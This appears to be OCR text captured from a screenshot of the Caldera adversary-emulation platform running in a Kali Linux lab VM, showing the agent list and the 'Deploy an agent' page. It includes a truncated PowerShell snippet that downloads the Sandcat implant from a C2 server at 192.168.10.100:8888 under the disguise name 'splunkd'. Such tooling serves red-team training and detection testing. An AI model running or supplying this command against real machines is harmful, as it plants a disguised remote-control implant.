 kali-linux-2024.3-vmware...
Windows 10 x64
ubuntu-client
FreeBSD version 10 and earlie...
1 2 3 4
1:04
Magma | Caldera
localhost:8888/agents
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
CALDERA
5.0.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
stockpile
training
agents
adversaries
operat
Agents
You must deploy at least 1 agent in order to ru
Deploy an agent
Configuration
Bulk Actions
id (paw)
host
status
last seen
epjoju
alive, trusted
12/28/2024, 1:03:59 AM
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://192.168.10.100:8888
agents.implant_name
splunkd
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.10.100:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop
Close
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.